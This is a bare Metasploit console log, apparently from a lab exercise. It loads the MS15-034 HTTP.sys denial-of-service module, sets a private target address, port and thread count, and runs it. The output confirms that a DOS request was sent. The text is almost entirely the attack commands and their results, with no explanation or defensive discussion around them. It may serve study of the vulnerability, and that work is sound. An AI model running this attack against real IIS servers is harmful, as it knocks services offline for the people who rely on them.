 msf auxiliary(ms15_034_http_sys_memory_dump) > use auxiliary/dos/http/ms15_034_ulonglongadd
msf auxiliary(ms15_034_ulonglongadd) > show options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /welcome.png)
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
msf auxiliary(ms15_034_ulonglongadd) > set rhosts 192.168.80.130
rhosts => 192.168.80.130
msf auxiliary(ms15_034_ulonglongadd) > set rport 80
rport => 80
msf auxiliary(ms15_034_ulonglongadd) > set threads 10
threads => 10
msf auxiliary(ms15_034_ulonglongadd) > run
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed